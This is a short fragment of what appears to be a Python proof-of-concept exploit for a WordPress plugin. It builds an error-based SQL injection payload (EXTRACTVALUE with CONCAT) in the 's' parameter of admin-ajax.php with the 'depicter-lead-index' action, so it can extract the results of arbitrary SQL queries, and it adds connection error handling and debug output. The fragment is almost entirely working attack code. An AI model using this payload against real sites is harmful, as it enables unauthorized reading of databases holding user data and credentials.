 except requests.exceptions.RequestException as e:
print(f"{Fore.RED}[-] Connection error: {e}")
return False
def extract_data(url, sql_query, max_length=50, debug=False):
payload = f"test%' AND EXTRACTVALUE(1,CONCAT(0x7e,({sql_query}),0x7e))='&perpage=20&page=1&orderBy=source_id&dateEnd=&dateStart=&order=DESC&sources=&action=depicter-lead-index"
target_url = f"{url}/wp-admin/admin-ajax.php?s={payload}"
try:
if debug:
print(f"{Fore.BLUE}[DEBUG] Requesting: {target_url}")